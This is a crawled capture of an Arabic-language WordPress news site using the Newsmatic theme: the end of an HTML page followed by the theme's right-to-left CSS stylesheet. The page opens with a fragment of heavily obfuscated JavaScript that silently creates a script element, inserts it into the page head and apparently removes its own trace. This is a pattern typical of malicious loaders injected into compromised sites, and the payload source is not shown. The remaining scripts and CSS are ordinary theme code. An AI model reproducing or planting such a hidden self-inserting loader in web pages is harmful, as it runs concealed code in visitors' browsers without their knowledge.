_0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"d928f8a951","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4653c61eb98a31',t:'MTc2OTQ5Njc0Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18
body_size: 8887
content:
/*!
Theme Name: Newsmatic
Theme URI: https://blazethemes.com/theme/newsmatic-free/
Author: BlazeThemes
Author URI: https://blazethemes.com/
Description: Newsmatic is complete solution for your news website with full Elementor compatibility. By integrating the News Kit Elementor Addons plugin on your site, you can now customize any part of the theme with the Elementor page builder. It is fast, features rich, customizer-based, and multipurpose free news theme. It is multilingual compatibility, gutenberg compatibility, elementor compatibility and can be integrated easily with newsletter/form plugins. This theme is schema ready, which makes it a favourite for search engines. Newsmatic Theme does not collect any kind of personal data restricted under GDPR, so you can sleep without any worry by using our theme on your website. Developed by dedicated developers, it has user friendly and easy to use advanced control fields like select2, react color picker, image selector, typography field and many more inside the theme. Check out our pre-build demos here: https://blazethemes.com/theme/newsmatic-free. Check out news elementor addons: https://wordpress.org/plugins/news-kit-elementor-addons/
Version: 1.3.18
Tested up to: 6.0
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newsmatic
Tags: news, blog, entertainment, one-column, two-columns, grid-layout, block-styles, left-sidebar, right-sidebar, custom-header, flexible-header, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, sticky-post, rtl-language-support, footer-widgets, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Newsmatic is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;

	background-color: red;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 3em 1.5em 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-right: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-trendy"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-trendy"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-right: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: right;
	position: absolute;
	top: 100%;
	right: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	right: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	right: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	right: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 48.1em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
		flex-wrap: wrap;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 1.5em;
}

/** Headers **/
body.rtl .site-header.layout--default .social-icons-wrap {
	text-align: right;
}

body.rtl .post-meta > span {
	display: inline-block;
	padding-left: 5px;
}

body.rtl .site-header.layout--default .search-form-wrap {
	left: 0;
	right: auto;
}

@media (min-width: 48.1em){
	body.rtl .main-navigation ul.menu li.menu-item-has-children > a:after {
	    margin-right: 8px;
	    margin-left: 0px;
	}

	body.rtl .main-navigation ul.menu ul {
		right: -999em;
		left: auto;
	}

	body.rtl .main-navigation ul.menu ul.sub-menu {
		text-align: left;
	}
}

body.rtl a.view-all-button {
	right: initial;
    left: 20px;
}

body.rtl .news-filter-post-wrap a.view-all-button,
body.rtl .news-carousel a.view-all-button {
	left: 2px;
}

body.rtl .news-grid figure.post-thumb-wrap .post-categories {
	padding-right: 0;
	right: 10px;
}

body.rtl #theme-content .row .secondary-sidebar {
	margin-left: 0;
	padding: 0;
	margin-right: 20px;
}

body.rtl.post-layout--one #theme-content .primary-content {
	margin-right: 0px;
}

body.rtl.post-layout--one #theme-content .primary-content article figure {
	margin: 0;
	margin-left: 25px;
}

body.rtl .post-meta span.author_name:before,
body.rtl .post-meta a.author_name:before {
	padding-left: 7px;
}

body.rtl .post-meta span.post-date:before,
body.rtl .post-meta span.post-comment:before,
body.rtl .read-time:before
 {
	padding-left: 4px;
	float: right;
}

body.rtl .page-numbers i {
	transform: rotate(180deg);
}

body.rtl.post-layout--one #theme-content .primary-content article figure .post-categories {
	margin: 0;
	padding-left: 0;
	padding-right: 0px;
}

body.rtl.post-layout--one #theme-content .primary-content article figure .post-categories li{
	margin: 0;
	margin-left: 5px;
}

body.rtl h2.newsmatic-block-title span sub, 
body.rtl h2.newsmatic-widget-title span sub {
	display: inline-block;
}

body.rtl .news-carousel .slick-dots {
	text-align: left;
	left: 10px;
	right: auto;
}

body.rtl h2.newsmatic-block-title span:before, 
body.rtl h2.newsmatic-widget-title span:before {
	right: 0;
	border-left: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	border-right: 0;
}

body.rtl .news-grid figure.post-thumb-wrap .post-categories li {
	margin-right: 0px;
	margin-left: 5px;
}

body.rtl .news-list-post-wrap.column--two .list-item {
	padding: 0 10px 20px;
}

@media (max-width: 940px) {
	body.rtl .news-list-post-wrap.column--two .list-item {
		padding-left: 0;
	}
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap {
	margin-right: 0px;
	margin-left: 25px;
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories {
	padding: 0;
	right: 10px;
	align-items: flex-start;
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories li {
	margin-right: 0px;
	margin-left: 5px;
}

body.rtl .layout--two .news-list-post-wrap .list-item figure.post-thumb-wrap,
body.rtl .layout--three .news-list-post-wrap .list-item figure.post-thumb-wrap {
	margin-right: 25px;
	margin-left: 0px;
}

@media (max-width: 610px) {
	body.rtl .layout--two .news-list-post-wrap .list-item figure.post-thumb-wrap {
		margin-right: 0;
	}
}

body.rtl .news-filter .filter-tab-wrapper {
	text-align: left;
}

body.rtl .news-filter .post-categories {
	padding-right: 5px;
	right: 5px;
}

body.rtl .news-filter .post-categories li{
	margin-right: 0;
	margin-left: 5px;
}

body.rtl .widget_newsmatic_posts_list_widget .post-item .post-content-wrap {
	padding-right: 15px;
	padding-left: 0;
}

body.rtl .widget-tabs-content .post-element {
	margin-left: 0;
	margin-right: 15px;
}

body.rtl .widget_newsmatic_popular_posts_widget .newsmatic_vertical_slider .popular-posts-wrap .slick-arrow.slick-prev,
body.rtl .newsmatic-widget-carousel-posts.newsmatic_vertical_slider .slick-arrow.slick-prev {
	right: auto;
	left: 0px;
}

body.rtl .widget_newsmatic_popular_posts_widget .newsmatic_vertical_slider .popular-posts-wrap .slick-arrow.slick-next,
body.rtl .newsmatic-widget-carousel-posts.newsmatic_vertical_slider .slick-arrow.slick-next{
	right: auto;
	left: 45px;
}

body.rtl .popular-posts-wrap .slick-track article .post-element {
	padding-left: 0;
	padding-right: 15px;
}

body.rtl .widget .opinion-title{
	text-align: right;
}

body.rtl .opinion-meta {
	float: right;
}

body.rtl .opinion-meta i{
	float: left;
}

body.rtl body.single #theme-content .primary-content .single-related-posts-wrap article .post-title {
	text-align: right;
}

body.rtl .single-related-posts-wrap {
	text-align: right;
}

body.rtl .single-related-posts-section-wrap h2.newsmatic-block-title {
	text-align:right;

}

body.rtl .single-related-posts-section-wrap h2.newsmatic-block-title span:before {
	right: 0;
	border-left: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	border-right: 0;
	left: auto;
}

body.rtl .leftc-rights-section .secondary-sidebar {
	margin-left: 0;
	margin-right: 20px;
}

@media (max-width: 769px) {
	body.rtl .menu_txt {
		padding-left: 0;
		padding-right: 8px;
	}
}

body.rtl .popular-posts-wrap .slick-prev {
	right: auto;
	left: 50px;
}
body.rtl .popular-posts-wrap .slick-next {
	left: 10px;
	right: auto;
}

body.rtl .newsmatic-widget-carousel-posts.newsmatic_horizontal_slider .slick-arrow.slick-prev {
	left: 0;
	right: auto;
}

body.rtl .newsmatic-widget-carousel-posts.newsmatic_horizontal_slider .slick-arrow.slick-next {
	left: 40px;
	right: auto;
}

body.rtl #theme-content .primary-content .news-list-wrap article figure .post-categories {
	padding-right: 0px;
}

body.rtl.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories li{
	margin-right: 0;
	margin-left: 5px;
}

body.rtl .ticker-news-wrap.layout--two .newsmatic-ticker-box ul li{
	align-items: flex-end;
	text-align: right;
	float: right;
}

body.rtl.right-sidebar #theme-content .row .secondary-sidebar, 
body.rtl.left-sidebar #theme-content .row .secondary-sidebar{
	margin-left: 0;
}

body.rtl .single-related-posts-section-wrap {
	left: 0;
	right: auto;
	bottom: 0;
}

body.rtl.newsmatic-image-hover--effect-two .post-thumb::before,
body.rtl.newsmatic-image-hover--effect-two .post-thumb-wrap::before {
		position: absolute;
		top: 0;
		right: -75%;
		z-index: 2;
		display: block;
		content: '';
		width: 50%;
		height: 100%;
		background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
		background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
		-webkit-transform: skewX(-25deg);
		transform: skewX(-25deg);
	}
	body.rtl.newsmatic-image-hover--effect-two .post-thumb:hover::before,
	body.rtl.newsmatic-image-hover--effect-two .post-thumb-wrap:hover::before {
		-webkit-animation: rshine 1s;
		animation: rshine 1s;
	}
	@-webkit-keyframes rshine {
		100% {
			right: 125%;
		}
	}
	@keyframes rshine {
		100% {
			right: 125%;
		}
	}

	body.rtl .lefts-rightc-section .secondary-sidebar {
    	margin-right: 0;
    	margin-left: 20px;
	}

	body.rtl .ticker-news-wrap span.icon {
		margin-right: 0;
		margin-left: 10px;
	}

	body.rtl .main-banner-wrap .slick-dots {
		text-align: left;
		left: 10px;
		width: initial;
	}

	body.rtl a.view-all-button i {
		transform: rotate(179deg);
	}

	body.rtl ul.page-numbers {
		margin-right: 0;
		padding-right: 0;
	}

	body.rtl a.post-link-button i {
		transform: rotate(179deg);
	}

	body.rtl .navigation.posts-navigation .nav-next {
